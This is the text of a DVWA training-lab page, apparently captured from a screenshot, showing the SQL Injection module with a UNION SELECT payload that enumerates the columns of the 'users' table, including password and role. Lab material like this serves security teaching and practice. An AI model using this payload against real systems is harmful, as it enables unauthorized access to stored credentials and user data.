 Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
User ID: Submit
ID: ' UNION SELECT column_name,2 FROM information_schema.columns WHERE table_name='users'-- -
First name: USER
Surname: 2
ID: ' UNION SELECT column_name,2 FROM information_schema.columns WHERE table_name='users'-- -
First name: PASSWORD_ERRORS
Surname: 2
ID: ' UNION SELECT column_name,2 FROM information_schema.columns WHERE table_name='users'-- -
First name: PASSWORD_EXPIRATION_TIME
Surname: 2
ID: ' UNION SELECT column_name,2 FROM information_schema.columns WHERE table_name='users'-- -
First name: user_id
Surname: 2
ID: ' UNION SELECT column_name,2 FROM information_schema.columns WHERE table_name='users'-- -
First name: first_name
Surname: 2
ID: ' UNION SELECT column_name,2 FROM information_schema.columns WHERE table_name='users'-- -
First name: last_name
Surname: 2
ID: ' UNION SELECT column_name,2 FROM information_schema.columns WHERE table_name='users'-- -
First name: password
Surname: 2
ID: ' UNION SELECT column_name,2 FROM information_schema.columns WHERE table_name='users'-- -
First name: avatar
Surname: 2
ID: ' UNION SELECT column_name,2 FROM information_schema.columns WHERE table_name='users'-- -
First name: last_login
Surname: 2
ID: ' UNION SELECT column_name,2 FROM information_schema.columns WHERE table_name='users'-- -
First name: failed_login
Surname: 2
ID: ' UNION SELECT column_name,2 FROM information_schema.columns WHERE table_name='users'-- -
First name: role
Surname: 2
ID: ' UNION SELECT column_name,2 FROM information_schema.columns WHERE table_name='users'-- -
First name: account_enabled
Surname: 2